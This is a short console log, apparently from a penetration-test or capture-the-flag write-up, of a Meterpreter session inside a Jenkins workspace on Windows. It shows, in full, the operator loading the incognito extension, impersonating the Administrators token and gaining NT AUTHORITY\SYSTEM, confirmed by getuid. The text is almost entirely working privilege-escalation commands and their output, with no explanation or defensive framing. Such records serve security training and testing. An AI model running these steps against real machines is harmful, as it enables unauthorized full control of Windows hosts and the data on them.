 (Meterpreter 2)(C:\Program Files (x86)\Jenkins\workspace\project) > load incognito
Loading extension incognito...Success.
(Meterpreter 2)(C:\Program Files (x86)\Jenkins\workspace\project) > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
(Meterpreter 2)(C:\Program Files (x86)\Jenkins\workspace\project) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 2)(C:\Program Files (x86)\Jenkins\workspace\project) >